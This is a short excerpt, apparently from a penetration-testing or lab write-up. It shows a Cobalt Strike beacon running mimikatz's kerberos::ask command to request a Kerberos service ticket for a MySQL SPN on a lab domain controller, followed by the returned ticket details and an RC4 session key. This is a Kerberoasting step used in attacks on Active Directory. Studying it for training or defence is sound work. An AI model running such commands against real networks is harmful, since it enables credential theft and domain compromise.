 beacon> mimikatz kerberos::ask /target:mysql/16server-dc1.ack123.com
[*] Tasked beacon to run mimikatz's kerberos::ask /target:mysql/16server-dc1.ack123.com command
[+] host called home, sent: 1006151 bytes
[+] received output:
Asking for: mysql/16server-dc1.ack123.com
* Ticket Encryption Type & kvno not representative at screen
Start/End/MaxRenew: 2022/3/27 11:16:00 ; 2022/3/27 21:16:00 ; 2022/4/3 11:16:00
Service Name (02) : mysql ; 16server-dc1.ack123.com ; @ ACK123.COM
Target Name  (02) : mysql ; 16server-dc1.ack123.com ; @ ACK123.COM
Client Name  (01) : web2 ; @ ACK123.COM
Flags 40a10000    : name_canonicalize ; pre_authent ; renewable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
b40206f6d3872de333976bf4a9f4c333
Ticket            : 0x00000017 - rc4_hmac_nt       ; kvno = 0        [...]